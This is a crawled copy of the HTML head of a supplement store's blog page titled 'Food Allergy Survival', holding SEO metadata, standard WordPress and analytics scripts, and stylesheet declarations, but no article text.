

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proglads.com/food-allergy-survival/
body_size: 41243
content:
<!DOCTYPE html>
<html lang="en-US">
<head><script>(function(w,i,g){w[g]=w[g]||[];if(typeof w[g].push=='function')w[g].push(i)})
(window,'G-G0P66H2QZ5','google_tags_first_party');</script><script async src="/b3ak/"></script>
			<script>
				window.dataLayer = window.dataLayer || [];
				function gtag(){dataLayer.push(arguments);}
				gtag('js', new Date());
				gtag('set', 'developer_id.dY2E1Nz', true);
				
			</script>
			
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0, viewport-fit=cover" />						<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v25.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Food Allergy Survival - Proglads Nutrition</title>
	<meta name="description" content="Proglads is a premium seller of branded vitamins and supplements in Pakistan and has a reputation of working with various international and local companies." />
	<link rel="canonical" href="https://proglads.com/food-allergy-survival/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Food Allergy Survival - Proglads Nutrition" />
	<meta property="og:description" content="Proglads is a premium seller of branded vitamins and supplements in Pakistan and has a reputation of working with various international and local companies." />
	<meta property="og:url" content="https://proglads.com/food-allergy-survival/" />
	<meta property="og:site_name" content="Proglads Nutrition" />
	<meta property="article:publisher" content="https://www.facebook.com/progladspk" />
	<meta property="article:published_time" content="2017-04-25T08:49:29+00:00" />
	<meta property="og:image" content="http://proglads.com/wp-content/uploads/2017/04/fruit_blog_02-1.jpg" />
	<meta property="og:image:width" content="870" />
	<meta property="og:image:height" content="470" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="admin" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@admin" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="admin" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="2 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://proglads.com/food-allergy-survival/#article","isPartOf":{"@id":"https://proglads.com/food-allergy-survival/"},"author":{"name":"admin","@id":"https://proglads.com/#/schema/person/bcb0071a82123020ba8f8f993eb159d8"},"headline":"Food Allergy Survival","datePublished":"2017-04-25T08:49:29+00:00","mainEntityOfPage":{"@id":"https://proglads.com/food-allergy-survival/"},"wordCount":313,"commentCount":0,"publisher":{"@id":"https://proglads.com/#organization"},"image":{"@id":"https://proglads.com/food-allergy-survival/#primaryimage"},"thumbnailUrl":"https://proglads.com/wp-content/uploads/2017/04/fruit_blog_02-1.jpg","keywords":["Green","Organic"],"articleSection":["Health"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://proglads.com/food-allergy-survival/#respond"]}]},{"@type":"WebPage","@id":"https://proglads.com/food-allergy-survival/","url":"https://proglads.com/food-allergy-survival/","name":"Food Allergy Survival - Proglads Nutrition","isPartOf":{"@id":"https://proglads.com/#website"},"primaryImageOfPage":{"@id":"https://proglads.com/food-allergy-survival/#primaryimage"},"image":{"@id":"https://proglads.com/food-allergy-survival/#primaryimage"},"thumbnailUrl":"https://proglads.com/wp-content/uploads/2017/04/fruit_blog_02-1.jpg","datePublished":"2017-04-25T08:49:29+00:00","description":"Proglads is a premium seller of branded vitamins and supplements in Pakistan and has a reputation of working with various international and local companies.","breadcrumb":{"@id":"https://proglads.com/food-allergy-survival/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://proglads.com/food-allergy-survival/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://proglads.com/food-allergy-survival/#primaryimage","url":"https://proglads.com/wp-content/uploads/2017/04/fruit_blog_02-1.jpg","contentUrl":"https://proglads.com/wp-content/uploads/2017/04/fruit_blog_02-1.jpg","width":870,"height":470,"caption":""},{"@type":"BreadcrumbList","@id":"https://proglads.com/food-allergy-survival/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://proglads.com/"},{"@type":"ListItem","position":2,"name":"Blog","item":"https://proglads.com/blog/"},{"@type":"ListItem","position":3,"name":"Food Allergy Survival"}]},{"@type":"WebSite","@id":"https://proglads.com/#website","url":"https://proglads.com/","name":"Proglads Nutrition","description":"Building a Stronger and Healthy Nation","publisher":{"@id":"https://proglads.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proglads.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://proglads.com/#organization","name":"proglads","url":"https://proglads.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://proglads.com/#/schema/logo/image/","url":"https://proglads.com/wp-content/uploads/2021/07/logo-new.png","contentUrl":"https://proglads.com/wp-content/uploads/2021/07/logo-new.png","width":600,"height":600,"caption":"proglads"},"image":{"@id":"https://proglads.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/progladspk"]},{"@type":"Person","@id":"https://proglads.com/#/schema/person/bcb0071a82123020ba8f8f993eb159d8","name":"admin","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://proglads.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/c6e3bec7e11d1e24166f0418bde127a162512e7f49ee58d91c9e9588afff23ce?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/c6e3bec7e11d1e24166f0418bde127a162512e7f49ee58d91c9e9588afff23ce?s=96&d=mm&r=g","caption":"admin"},"sameAs":["https://proglads.com","https://x.com/admin"],"url":"https://proglads.com/author/admin/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="Proglads Nutrition &raquo; Feed" href="https://proglads.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Proglads Nutrition &raquo; Comments Feed" href="https://proglads.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Proglads Nutrition &raquo; Food Allergy Survival Comments Feed" href="https://proglads.com/food-allergy-survival/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/proglads.com\/wp-includes\/js\/wp-emoji-release.min.js"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://proglads.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://c0.wp.com/c/6.8.3/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css' type='text/css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<link rel='stylesheet' id='jquery-selectBox-css' href='https://proglads.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/jquery.selectBox.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce_prettyPhoto_css-css' href='//proglads.com/wp-content/plugins/woocommerce/assets/css/prettyPhoto.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-wcwl-main-css' href='https://proglads.com/wp-content/plugins/yith-woocommerce-wishlist/assets/css/style.css' type='text/css' media='all' />
<style id='yith-wcwl-main-inline-css' type='text/css'>
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
 :root { --rounded-corners-radius: 16px; --color-add-to-cart-background: #333333; --color-add-to-cart-text: #FFFFFF; --color-add-to-cart-border: #333333; --color-add-to-cart-background-hover: #4F4F4F; --color-add-to-cart-text-hover: #FFFFFF; --color-add-to-cart-border-hover: #4F4F4F; --add-to-cart-rounded-corners-radius: 16px; --color-button-style-1-background: #333333; --color-button-style-1-text: #FFFFFF; --color-button-style-1-border: #333333; --color-button-style-1-background-hover: #4F4F4F; --color-button-style-1-text-hover: #FFFFFF; --color-button-style-1-border-hover: #4F4F4F; --color-button-style-2-background: #333333; --color-button-style-2-text: #FFFFFF; --color-button-style-2-border: #333333; --color-button-style-2-background-hover: #4F4F4F; --color-button-style-2-text-hover: #FFFFFF; --color-button-style-2-border-hover: #4F4F4F; --color-wishlist-table-background: #FFFFFF; --color-wishlist-table-text: #6d6c6c; --color-wishlist-table-border: #FFFFFF; --color-headers-background: #F4F4F4; --color-share-button-color: #FFFFFF; --color-share-button-color-hover: #FFFFFF; --color-fb-button-background: #39599E; --color-fb-button-background-hover: #595A5A; --color-tw-button-background: #45AFE2; --color-tw-button-background-hover: #595A5A; --color-pr-button-background: #AB2E31; --color-pr-button-background-hover: #595A5A; --color-em-button-background: #FBB102; --color-em-button-background-hover: #595A5A; --color-wa-button-background: #00A901; --color-wa-button-background-hover: #595A5A; --feedback-duration: 3s } 
</style>
<link rel='stylesheet' id='cr-frontend-css-css' href='https://proglads.com/wp-content/plugins/customer-reviews-woocommerce/css/frontend.css' type='text/css' media='all' />
<link rel='stylesheet' id='cr-badges-css-css' href='https://proglads.com/wp-content/plugins/customer-reviews-woocommerce/css/badges.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='woocommerce-conditional-product-fees-for-checkout-css' href='https://proglads.com/wp-content/plugins/woo-conditional-product-fees-for-checkout/public/css/woocommerce-conditional-product-fees-for-checkout-public.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://proglads.com/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='digages-direct-payments-css-css' href='https://proglads.com/wp-content/plugins/direct-payments-for-woocommerce/functions/../assets/css/digages-direct-payments.css' type='text/css' media='all' />
<style id='digages-direct-payments-css-inline-css' type='text/css'>
:root { --accent-color: #222222; }
</style>
<link rel='stylesheet' id='image-hover-effects-css-css' href='https://proglads.com/wp-content/plugins/mega-addons-for-visual-composer/css/ihover.css' type='text/css' media='all' />
<link rel='stylesheet' id='style-css-css' href='https://proglads.com/wp-content/plugins/mega-addons-for-visual-composer/css/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-latest-css' href='https://proglads.com/wp-content/plugins/mega-addons-for-visual-composer/css/font-awesome/css/all.css' type='text/css' media='all' />
<link rel='stylesheet' id='menu-image-css' href='https://proglads.com/wp-content/plugins/menu-image/includes/css/menu-image.css' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://c0.wp.com/c/6.8.3/wp-includes/css/dashicons.min.css' type='text/css' media='all' />
<style id='dashicons-inline-css' type='text/css'>
[data-font="Dashicons"]:before {font-family: 'Dashicons' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.0.5/assets/css/woocommerce.css' type='text/css' media='all' />
